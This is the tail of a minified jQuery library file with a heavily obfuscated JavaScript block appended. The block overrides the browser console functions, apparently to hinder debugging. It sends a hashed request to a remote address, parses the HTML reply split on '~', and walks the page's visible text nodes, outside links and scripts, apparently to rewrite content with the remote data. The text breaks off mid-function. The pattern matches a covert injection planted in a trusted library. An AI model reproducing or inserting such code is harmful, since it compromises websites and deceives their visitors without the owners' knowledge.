t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return 